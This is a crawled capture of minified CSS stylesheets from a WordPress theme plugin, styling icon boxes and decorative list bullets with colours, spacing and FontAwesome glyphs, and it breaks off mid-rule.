h4{font-weight:400;text-transform:uppercase}.dt-sc-icon-box.type11 .dt-sc-button.medium{padding:13px 50px 11px 30px;letter-spacing:.5px;position:relative;bottom:-41px}.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-icon-box.type11 .dt-sc-button:before{height:11px;width:1px;right:30px}.dt-sc-icon-box.type11 .dt-sc-button:after{height:1px;width:11px;right:25px}.dt-sc-icon-box.type11.one:before{opacity:1}.dt-sc-icon-box.type11.two:before{opacity:.97}.dt-sc-icon-box.type11.three:before{opacity:.94}.dt-sc-icon-box.type11.four:before{opacity:.91}.dt-sc-icon-box.type11.five:before{opacity:.88}.dt-sc-icon-box.type11.six:before{opacity:.85}.dt-sc-icon-box.type11.alignleft,.dt-sc-icon-box.type11.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type11.alignright,.dt-sc-icon-box.type11.alignright .icon-wrapper{text-align:right}.dt-sc-icon-box.type12{background-color:#edf5f8;display:table;padding:120px 30px;width:100%;-webkit-transition:all .75s ease 0s;transition:all .75s ease 0s}.dt-sc-icon-box.type12:before{content:"";height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-icon-box.type12:hover{background-color:rgba(114,152,166,.3)}.dt-sc-icon-box.type12.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.02)}.dt-sc-icon-box.type12.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.035)}.dt-sc-icon-box.type12.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.045)}.dt-sc-icon-box.type12.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.06)}.dt-sc-icon-box.type12.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:0;filter:alpha(opacity=0);visibility:hidden}.vc_row>.wpb_column:nth-child(2n) .dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:1;filter:alpha(opacity=100);visibility:visible}.dt-sc-icon-box.type12.dt-sc-dark-bg.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.025)}.dt-sc-icon-box.type12.dt-sc-dark-bg.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.05)}.dt-sc-icon-box.type12.dt-sc-dark-bg.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12.dt-sc-dark-bg.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.09)}.dt-sc-icon-box.type12.dt-sc-dark-bg.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.01)}.dt-sc-icon-box.type12 .icon-wrapper,.dt-sc-icon-box.type12 .icon-content{display:table-cell;padding:0 10px;vertical-align:middle}.dt-sc-icon-box.type12 .icon-wrapper{width:35%}.dt-sc-icon-box.type12 .icon-content{position:relative;width:65%}.dt-sc-icon-box.type12 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type12 .icon-content h4{display:inline;font-size:38px;line-height:44px;margin:0}.dt-sc-icon-box.type12 .icon-content h4 strong{display:block}.dt-sc-icon-box.type12 .icon-content p{display:inline-block;line-height:30px;margin:10px 0 0}.dt-sc-icon-box.type12.aligncenter .icon-content{float:left;margin-top:20px}.dt-sc-icon-box.type12.aligncenter:hover .icon-content,.dt-sc-icon-box.type12.aligncenter.selected .icon-content{margin-top:22px;margin-bottom:22px}.dt-sc-icon-box.type12.alignright .icon-wrapper{float:right;margin:0 20px 0 0}.dt-sc-icon-box.type12.alignright .icon-content{top:38px}.dt-sc-icon-box.type13{padding:3px 0 16px 20px;background:rgba(0,0,0,.05);margin-bottom:2px;position:relative;width:100%}.dt-sc-icon-box.type13 .icon-wrapper{position:absolute;left:-30px;top:0;bottom:0;margin:auto;background:#000;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-icon-box.type13 .icon-wrapper span{font-size:25px;color:#fff;line-height:50px}.dt-sc-icon-box.type13 .icon-content{text-align:center}.dt-sc-icon-box.type13 .icon-content h4{font-size:70px;font-weight:400;display:inline-block;margin:0}.dt-sc-icon-box.type13 .icon-content p{font-size:16px;text-transform:uppercase;display:inline-block;margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type13.alignright .icon-wrapper{left:auto;right:-30px}.dt-sc-icon-box.type13.aligncenter .icon-wrapper{right:0;left:0;top:auto;bottom:-30px;margin:0 auto}.dt-sc-icon-box.type13.aligncenter .icon-content{padding-bottom:30px}.dt-sc-icon-box.type14{border-style:solid;border-width:1px;border-color:rgba(0,0,0,.08);padding:50px 50px 60px;position:relative;text-align:center;width:100%;box-sizing:border-box;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row-no-padding .dt-sc-icon-box.type14{display:block;float:none;margin:0 0 0 -1px;width:auto}.dt-sc-icon-box.type14 .icon-wrapper{display:inline-block;margin:0 0 25px;text-align:center;width:100%}.dt-sc-icon-box.type14 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type14 .icon-content{display:inline-block;width:100%}.dt-sc-icon-box.type14 .icon-content h4{font-size:30px;line-height:36px;margin-bottom:10px}.dt-sc-icon-box.type14 .icon-content h4 strong{display:block}.dt-sc-icon-box.type14 .icon-content p{display:block;margin:20px 0 0}.dt-sc-icon-box.type14 .icon-content a{background:#edeef2;border-radius:3px;color:#000;padding:9px 20px}.dt-sc-icon-box.type14 .icon-wrapper img{display:inline-block}.dt-sc-icon-box.type14.alignleft,.dt-sc-icon-box.type14.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type14.alignright,.dt-sc-icon-box.type14.alignright .icon-wrapper{text-align:right}.column.first .dt-sc-icon-box.type14{border-left-width:0}.dt-sc-icon-box.type14.dt-sc-skin-highlight{background-color:transparent}.dt-sc-icon-box.type14:hover{background:#edf5f8}.dt-sc-icon-box.type14.red:hover{background:#e75d5c}.dt-sc-icon-box.type14.green:hover{background:#55a67e}.dt-sc-icon-box.type14.blue:hover{background:#008bd3}.dt-sc-icon-box.type14.cadetblue:hover{background:#2ba5c3}.dt-sc-icon-box.type14.slateblue:hover{background:#526685}.dt-sc-icon-box.type14.brown:hover{background:#ae5d3c}.dt-sc-icon-box.type14.orange:hover{background:#f9a91a}.dt-sc-icon-box.type14.lightgreen:hover{background:#82aa40}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.red .icon-wrapper span,.dt-sc-icon-box.type14.red .icon-content h4{color:#e75d5c}.dt-sc-icon-box.type14.green .icon-wrapper span,.dt-sc-icon-box.type14.green .icon-content h4{color:#55a67e}.dt-sc-icon-box.type14.blue .icon-wrapper span,.dt-sc-icon-box.type14.blue .icon-content h4{color:#008bd3}.dt-sc-icon-box.type14.cadetblue .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue .icon-content h4{color:#2ba5c3}.dt-sc-icon-box.type14.slateblue .icon-wrapper span,.dt-sc-icon-box.type14.slateblue .icon-content h4{color:#526685}.dt-sc-icon-box.type14.brown .icon-wrapper span,.dt-sc-icon-box.type14.brown .icon-content h4{color:#ae5d3c}.dt-sc-icon-box.type14.orange .icon-wrapper span,.dt-sc-icon-box.type14.orange .icon-content h4{color:#f9a91a}.dt-sc-icon-box.type14.lightgreen .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen .icon-content h4{color:#82aa40}.dt-sc-icon-box.type14.red:hover .icon-wrapper span,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content p,.dt-sc-icon-box.type14.green:hover .icon-wrapper span,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content p,.dt-sc-icon-box.type14.blue:hover .icon-wrapper span,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content p,.dt-sc-icon-box.type14.cadetblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content p,.dt-sc-icon-box.type14.slateblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content p,.dt-sc-icon-box.type14.brown:hover .icon-wrapper span,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content p,.dt-sc-icon-box.type14.orange:hover .icon-wrapper span,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content p,.dt-sc-icon-box.type14.lightgreen:hover .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-wrapper span,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content p{color:#fff}.dt-sc-icon-box.type1.maharaj{padding:0;border:0}.dt-sc-icon-box.aligncenter.type1.maharaj .large-icon,.dt-sc-icon-box.type1.maharaj.first .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj.first:before,.dt-sc-icon-box.type1.maharaj.last .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj.last:after{display:none}.dt-sc-icon-box.type1.maharaj .icon-content h4{margin:0 0 13px;padding-bottom:15px;font-size:21px}.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:30px;content:"";width:31%;position:absolute;right:0;height:1px;bottom:0;z-index:9;background:rgba(0,0,0,.5)}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after{content:"";width:10px;height:10px;border-radius:50%;border:1px solid #000;border-radius:50%;position:absolute;right:7px;bottom:0;top:0;margin:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before{left:7px;right:auto}.dt-sc-icon-box.type1.maharaj:before{left:0;right:auto}.dt-sc-icon-box.type1.maharaj .icon-wrapper{float:none;display:inline-block;padding:0 35px;width:auto;margin:0 0 40px}.dt-sc-icon-box.type1.maharaj .icon-content{padding:0 12px}.dt-sc-icon-box.type1.maharaj .icon-content h4:before{width:0;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-content h4:before{width:30px}.dt-sc-icon-box.type1.maharaj .icon-wrapper span{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-sc-icon-box.type1.maharaj:hover .icon-wrapper span{transform:rotateY(180deg);-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-moz-transform:rotateY(180deg)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:after,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj:before{background:rgba(0,0,0,.5)}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-wrapper:after{border-color:#000}.dt-sc-dark-bg .dt-sc-icon-box.type1.maharaj .icon-content h4:before{background-color:#000}.dt-sc-icon-box.type1.maharaj .icon-wrapper img{margin:auto}.dt-sc-icon-box.type5.rounded-background .icon-wrapper:before{width:90px;height:90px;border-radius:50%;left:-11px;right:0;top:-10px}.dt-sc-icon-box.type5.rounded-background .icon-wrapper img{margin:0 auto;right:0;position:absolute;left:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type5.rounded-background .icon-wrapper{left:11px;top:20px;height:70px}.dt-sc-icon-box.type5.rounded-background{padding-left:115px}.dt-sc-icon-box.type5.alignright.rounded-background{padding-left:0}.dt-sc-icon-box.type5.alignright.rounded-background .icon-wrapper{left:auto}.dt-sc-icon-box.type5.rounded-background{margin-bottom:35px}.without-icon-bg .icon-wrapper img{width:auto;display:inline}.dt-sc-icon-box.type5.without-icon-bg .icon-wrapper:before{display:none}.dt-sc-icon-box.type6.with-border:hover{border-color:transparent;box-shadow:0 0 15px 10px #eaeff5;-moz-box-shadow:0 0 15px 10px #eaeff5;-webkit-box-shadow:0 0 15px 10px #eaeff5}.dt-sc-icon-box.type6.with-border{background:#fff;text-align:center;border:1px solid #eaeff5;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:45px 20px 55px;transition:all .3s linear}.dt-sc-icon-box.type6.with-border:hover:after{bottom:-15px;opacity:1}.dt-sc-icon-box.type6.with-border:after{content:"\f107";background-color:#252525;transition:all .3s linear;font-family:Fontawesome;font-weight:400;font-style:normal;color:#fff;position:absolute;bottom:-30px;left:0;right:0;margin:0 auto;display:inline-block;width:30px;height:30px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;line-height:30px;opacity:0}.dt-sc-icon-box.type6.with-border .icon-wrapper{background:0 0}.begin-type.dt-sc-icon-box.type10{width:100%;transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear;text-align:left;border:5px solid rgba(0,0,0,.1);padding:40px 35px 70px 142px;margin:0 0 30px;min-height:300px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:absolute;left:32px;top:40px;display:inline-block}.begin-type.dt-sc-icon-box.type10 .view_details_btn{position:absolute;width:100%;text-align:center;left:0;right:0;margin:auto;bottom:-35px}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border{background-color:#fff}.begin-type.dt-sc-icon-box.type10 .icon-content h4{font-size:40px;font-weight:700;margin-bottom:25px;position:relative;text-transform:none}.begin-type.dt-sc-icon-box.type10 .icon-content h5{text-transform:uppercase;letter-spacing:.14em;font-weight:400;font-size:22px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper:before,.begin-type.dt-sc-icon-box.type10 .icon-wrapper:after,.begin-type.dt-sc-icon-box.type10 .icon-content h4:before{display:none}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right span{transition:all .3s linear;-moz-transition:all .3s linear;-webkit-transition:all .3s linear}.begin-type .dt-sc-button.fully-rounded-border.with-icon.icon-right:hover span{transform:translateX(5px);-moz-transform:translateX(5px);-webkit-transform:translateX(5px)}.begin-type.dt-sc-icon-box.type10 .icon-wrapper span,.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{position:static;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;width:auto}.begin-type.dt-sc-icon-box.type10:hover .icon-wrapper img{filter:none;-moz-filter:none;-webkit-filter:none;-ms-filter:none}.begin-type.dt-sc-icon-box.type10:hover{border-color:#fabe2c}.begin-type.dt-sc-icon-box.type10 .view_details_btn .dt-sc-button.fully-rounded-border:hover{background-color:#da0000}@media only screen and (max-width:767px){.begin-type.dt-sc-icon-box.type10{text-align:center;padding:140px 35px 70px}.begin-type.dt-sc-icon-box.type10 .icon-wrapper{margin:0 auto 40px;left:0;right:0}.begin-type.dt-sc-icon-box.type10 .icon-wrapper img{margin:0 auto}}.dt-sc-icon-box.type5:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-wrapper span,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7 .icon-wrapper span,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper span,.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type10:hover .icon-wrapper span,.dt-sc-icon-box.type11 .icon-wrapper span,.dt-sc-icon-box.type11 .icon-content,.dt-sc-icon-box.type11 .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content h4,.dt-sc-icon-box.type13:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper span{background:0 0}.dt-sc-icon-box.type12:hover .icon-wrapper span,.dt-sc-icon-box.type12.selected .icon-wrapper span{color:rgba(255,255,255,.23)}.dt-sc-icon-box .large-icon{color:rgba(0,0,0,.05)}.dt-sc-icon-box.type5 .icon-wrapper span{color:rgba(0,0,0,.5)}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{color:#a4a4a3}.dt-sc-icon-box.type5.no-icon .icon-content p{color:#a0a0a0}.dt-sc-icon-box.type8 .icon-wrapper span{color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-wrapper span,.dt-sc-dark-bg .dt-sc-icon-box.type8 .icon-content p{color:rgba(255,255,255,.5)}.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type5.rounded .icon-wrapper,.dt-sc-icon-box.type10 .icon-wrapper:before,.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before,.dt-sc-icon-box.type10,.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{background:#fff}.dt-sc-icon-box.type5 .icon-wrapper:before{background:rgba(0,0,0,.03)}.dt-sc-icon-box.type9 .icon-wrapper,.switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.05)}.dt-sc-icon-box.type6:hover .icon-wrapper,.dt-sc-icon-box.type6:hover .icon-content a,.dt-sc-icon-box.type7:hover .icon-wrapper span,.dt-sc-icon-box.type11,.dt-sc-icon-box.type11 .icon-wrapper span{background:#000}.no-icon-bg .icon-wrapper{background-color:transparent!important}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-content{background:rgba(0,0,0,.8)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-content,.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.9)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper{background:rgba(0,0,0,.1)}.dt-sc-icon-box.type1,.last .dt-sc-icon-box.type1{border-color:rgba(0,0,0,.15)}.dt-sc-icon-box.type3 .icon-wrapper span,.dt-sc-icon-box.type6 .icon-wrapper,.dt-sc-icon-box.type7 .icon-wrapper span{border-color:#fff}.dt-sc-icon-box.type3.dt-sc-diamond:hover .icon-wrapper:before{border-color:#000}.dt-sc-icon-box.type8{border-color:rgba(0,0,0,.2)}.dt-sc-dark-bg .dt-sc-icon-box.type8{border-color:rgba(255,255,255,.3)}.dt-sc-icon-box.type7{border-color:rgba(0,0,0,.1)}.dt-sc-icon-box.type4:before{border-left-color:rgba(0,0,0,.1)}.dt-sc-dark-bg .dt-sc-icon-box.type4:before{border-color:rgba(255,255,255,.2)}.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.5)}.switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.05)}.dt-sc-dark-bg .dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(255,255,255,.11)}.dt-sc-dark-bg .switch-color.dt-sc-icon-box.type9 .icon-wrapper:before{border-left-color:rgba(0,0,0,.5)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1766043261
body_size: 1231
content:
ul.dt-sc-fancy-list{list-style-type:none;list-style-position:outside;margin:0}ul.dt-sc-fancy-list li{clear:both;display:block;position:relative;padding:5px 0 5px 23px}ul.dt-sc-fancy-list li:first-child{padding-top:0}ul.dt-sc-fancy-list li ul{padding-left:0}.dt-sc-fancy-list.align_left.arrow{padding-left:0}ul.dt-sc-fancy-list.align_left.arrow li{font-size:18px;color:#000;padding:4px 0 4px 23px}ul.dt-sc-fancy-list.align_left.arrow.f_lg li{font-size:22px;padding:5px 0 5px 30px}ul.dt-sc-fancy-list.model-request-list.f_lg li:before{font-size:22px;top:5px}ol.dt-sc-fancy-list li span{color:gray}ul.dt-sc-fancy-list.arrow li{padding-left:15px}ul.dt-sc-fancy-list li:before{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:12px;position:absolute;top:6px;left:0}ul.dt-sc-fancy-list li:first-child:before{top:1px}ul.dt-sc-fancy-list.arrow li:before{content:"\f0da"}ul.dt-sc-fancy-list.rounded-arrow li:before{content:"\f0a9"}ul.dt-sc-fancy-list.double-arrow li:before{content:"\f101"}ul.dt-sc-fancy-list.heart li:before{content:"\f004";font-size:12px}ul.dt-sc-fancy-list.trash li:before{content:"\f014"}ul.dt-sc-fancy-list.star li:before{content:"\f005"}ul.dt-sc-fancy-list.tick li:before{content:"\f00c"}ul.dt-sc-fancy-list.rounded-tick li:before{content:"\f058"}ul.dt-sc-fancy-list.cross li:before{content:"\f00d"}ul.dt-sc-fancy-list.rounded-cross li:before{content:"\f057"}ul.dt-sc-fancy-list.rounded-question li:before{content:"\f059"}ul.dt-sc-fancy-list.rounded-info li:before{content:"\f05a"}ul.dt-sc-fancy-list.delete li:before{content:"\f05e"}ul.dt-sc-fancy-list.warning li:before{content:"\f071"}ul.dt-sc-fancy-list.comment li:before{content:"\f075"}ul.dt-sc-fancy-list.edit li:before{content:"\f044"}ul.dt-sc-fancy-list.share li:before{content:"\f064"}ul.dt-sc-fancy-list.plus li:before{content:"\f067"}ul.dt-sc-fancy-list.rounded-plus li:before{content:"\f055"}ul.dt-sc-fancy-list.minus li:before{content:"\f068"}ul.dt-sc-fancy-list.rounded-minus li:before{content:"\f056"}ul.dt-sc-fancy-list.asterisk li:before{content:"\f069"}ul.dt-sc-fancy-list.cart li:before{content:"\f07a"}ul.dt-sc-fancy-list.folder li:before{content:"\f07b"}ul.dt-sc-fancy-list.folder-open li:before{content:"\f07c"}ul.dt-sc-fancy-list.desktop li:before{content:"\f108"}ul.dt-sc-fancy-list.tablet li:before{content:"\f10a"}ul.dt-sc-fancy-list.mobile li:before{content:"\f10b"}ul.dt-sc-fancy-list.reply li:before{content:"\f112"}ul.dt-sc-fancy-list.quote li:before{content:"\f10d"}ul.dt-sc-fancy-list.mail li:before{content:"\f0e0"}ul.dt-sc-fancy-list.external-link li:before{content:"\f08e"}ul.dt-sc-fancy-list.adjust li:before{content:"\f042"}ul.dt-sc-fancy-list.pencil li:before{content:"\f040"}ul.dt-sc-fancy-list.print li:before{content:"\f02f"}ul.dt-sc-fancy-list.tag li:before{content:"\f02b"}ul.dt-sc-fancy-list.thumbs-up li:before{content:"\f088"}ul.dt-sc-fancy-list.thumbs-down li:before{content:"\f087"}ul.dt-sc-fancy-list.time li:before{content:"\f017"}ul.dt-sc-fancy-list.globe li:before{content:"\f0ac"}ul.dt-sc-fancy-list.pushpin li:before{content:"\f08d"}ul.dt-sc-fancy-list.map-marker li:before{content:"\f041"}ul.dt-sc-fancy-list.link li:before{content:"\f0c1"}ul.dt-sc-fancy-list.paper-clip li:before{content:"\f0c6"}ul.dt-sc-fancy-list.download li:before{content:"\f019"}ul.dt-sc-fancy-list.key li:before{content:"\f084"}ul.dt-sc-fancy-list.search li:before{content:"\f002"}ul.dt-sc-fancy-list.rss li:before{content:"\f09e"}ul.dt-sc-fancy-list.twitter li:before{content:"\f099"}ul.dt-sc-fancy-list.facebook li:before{content:"\f09a"}ul.dt-sc-fancy-list.linkedin li:before{content:"\f0e1"}ul.dt-sc-fancy-list.google-plus li:before{content:"\f0d5"}ul.dt-sc-fancy-list.circletick li:before{content:"\e685";font-family:'Pe-icon-7-stroke';font-size:16px;font-weight:700}ul.dt-sc-fancy-list.book li:before{content:"\f02d"}ul.dt-sc-fancy-list.check li:before{content:"\f046"}ul.dt-sc-fancy-list.hand li:before{content:"\f0a4"}ul.dt-sc-fancy-list.cog li:before{content:"\f013"}ul.dt-sc-fancy-list.play li:before{content:"\f01d"}ul.dt-sc-fancy-list.teamug li:before{content:"\e637";font-family:"Stroke-Gap-Icons"}ul.dt-sc-fancy-list.play2 li:before{content:"\f04b"}ul.dt-sc-fancy-list.rounded-circle-tick li:before{content:"\f05d"}ul.dt-sc-fancy-list.circle-bullet li:before{content:"\f111"}ul.dt-sc-fancy-list.rounded-tick-alter li:before{content:"\e66c";font-family:'Pe-icon-7-stroke'}ul.dt-sc-fancy-list.wrench li:before{content:"\f0ad"}ul.dt-sc-fancy-list.type2 li{padding-left:0}ul.dt-sc-fancy-list.type2 li span{font-size:18px;margin:0 10px 0 0;position:relative;top:2px}ul.dt-sc-fancy-list.blue li:before{color:#008bd3}ul.dt-sc-fancy-list.brown li:before{color:#795548}ul.dt-sc-fancy-list.cadetblue li:before{color:#3c939d}ul.dt-sc-fancy-list.chillipepper li:before{color:#c10841}ul.dt-sc-fancy-list.cyan li:before{color:#00bcd4}ul.dt-sc-fancy-list.darkgolden li:before{color:#b48b3c}ul.dt-sc-fancy-list.deeporange li:before{color:#ff5722}ul.dt-sc-fancy-list.deeppurple li:before{color:#673ab7}ul.dt-sc-fancy-list.green li:before{color:#60ae0d}ul.dt-sc-fancy-list.lime li:before{color:#cddc39}ul.dt-sc-fancy-list.magenta li:before{color:#cb506d}ul.dt-sc-fancy-list.orange li:before{color:#ff9800}ul.dt-sc-fancy-list.pink li:before{color:#fd6ca3}ul.dt-sc-fancy-list.purple li:before{color:#9c27b0}ul.dt-sc-fancy-list.red li:before{color:#da0000}ul.dt-sc-fancy-list.skyblue li:before{color:#0eb2e7}ul.dt-sc-fancy-list.teal li:before{color:#009688}ul.dt-sc-fancy-list.turquoise li:before{color:#32ccbd}ul.dt-sc-fancy-list.wisteria li:before{color:#9b59b6}ul.dt-sc-fancy-list.yellow li:before{color:#ffe401}ol.dt-sc-fancy-list li{padding:5px 0 5px 0}ol.decimal{list-style-type:decimal}ol.decimal-leading-zero{list-style-type:decimal-leading-zero}ol.lower-alpha{list-style-type:lower-alpha}ol.lower-roman{list-style-type:lower-roman}ol.upper-alpha{list-style-type:upper-alpha}ol.upper-roman{list-style-type:upper-roman}ol.dt-sc-fancy-list.blue li{color:#008bd3}ol.dt-sc-fancy-list.brown li{color:#795548}ol.dt-sc-fancy-list.cadetblue li{color:#3c939d}ol.dt-sc-fancy-list.chillipepper li{color:#c10841}ol.dt-sc-fancy-list.cyan li{color:#00bcd4}ol.dt-sc-fancy-list.darkgolden li{color:#b48b3c}ol.dt-sc-fancy-list.deeporange li{color:#ff5722}ol.dt-sc-fancy-list.deeppurple li{color:#673ab7}ol.dt-sc-fancy-list.green li{color:#60ae0d}ol.dt-sc-fancy-list.lime li{color:#cddc39}ol.dt-sc-fancy-list.magenta li{color:#cb506d}ol.dt-sc-fancy-list.orange li{color:#ff9800}ol.dt-sc-fancy-list.pink li{color:#fd6ca3}ol.dt-sc-fancy-list.purple li{color:#9c27b0}ol.dt-sc-fancy-list.red li{color:#da0000}ol.dt-sc-fancy-list.skyblue li{color:#0eb2e7}ol.dt-sc-fancy-list.teal li{color:#009688}ol.dt-sc-fancy-list.turquoise li{color:#32ccbd}ol.dt-sc-fancy-list.wisteria li{color:#9b59b6}ol.dt-sc-fancy-list.yellow li{color:#ffe401}ol.dt-sc-fancy-list.green li{color:#6dc82b}ol.dt-sc-fancy-list.orange li{color:#f39d12}ol.dt-sc-fancy-list.blue li{color:#4db8c9}ol.dt-sc-fancy-list.pink li{color:#e67fb9}ol.dt-sc-fancy-list.red li{color:#e74d3c}ol.dt-sc-fancy-list.purple li{color:#9c59b6}ol.dt-sc-fancy-list.ocean li{color:#1abc9c}ol.dt-sc-fancy-list.slateblue li{color:#836fff}ol.dt-sc-fancy-list.skyblue li{color:#00bfff}ol.dt-sc-fancy-list.coral li{color:coral}ol.dt-sc-fancy-list.khaki li{color:#b6af55}ol.dt-sc-fancy-list.cyan li{color:#00cdcd}ol.dt-sc-fancy-list.grey li{color:#8e8e8e}ol.dt-sc-fancy-list.gold li{color:#e0a81c}ol.dt-sc-fancy-list.chocolate li{color:#d77d31}ol.dt-sc-fancy-list.raspberry li{color:#a23b6f}ol.dt-sc-fancy-list.electricblue 